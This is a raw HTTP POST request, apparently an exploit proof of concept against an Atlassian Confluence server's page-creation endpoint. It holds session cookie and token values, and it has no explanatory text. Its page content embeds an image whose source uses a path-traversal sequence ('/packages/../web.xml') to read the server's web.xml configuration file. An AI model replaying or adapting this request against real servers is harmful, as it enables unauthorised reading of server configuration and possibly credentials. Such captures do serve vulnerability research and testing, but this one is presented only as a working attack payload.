 POST /pages/docreatepage.action HTTP/1.1
Host: 10. .32:8090
Content-Length: 803
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.132.78.32:8090
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.132.78.32:8090/pages/resumedraft.action?draftId=132908083&draftShareId=4895f85a-6e7c-451d-89c5-35d2859191d5&
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6
Cookie: JSESSIONID=2979D8BFC073B3AC5B1E54B9D8B52F90
Connection: close
atl_token=5a1f0cd7fd720ff9af9a411602afd164f79e1d2a&queryString=spaceKey%3DYWJYDD%26fromPageId%3D132908079%26src%3Dquick-create&fromPageId=132908079&spaceKey=YWJYDD&labelsString=&titleWritten=false&
linkCreation=false&originalReferrer=http%3A%2F%2F10.132.78.32%3A8090%2Fdisplay%2FYWJYDD%2Ftest&title=mytest&wysiwygContent=
%3Cp%3E%3Cimg+class%3D%22confluence-embedded-image+confluence-external-resource%22+style%3D%22max-height%3A+250px%3B%22+src%3D%22http%3A%2F%2F10. .32%3A8090%2Fpackages%2F..%2Fweb.xml%22+data-i
mage-src%3D%22%2Fpackages%2F..%2Fweb.xml%22+%2F%3E%3C%2Fp%3E&parentPageString=test&parentPageId=132908079&moveHierarchy=true&position=&targetId=&draftId=132908083&entityId=132908083&newSpaceKey=
YWJYDD&draftShareId=4895f85a-6e7c-451d-89c5-35d2859191d5&syncRev=0.7O3spzZrk7uzjI80BxGGYDs.4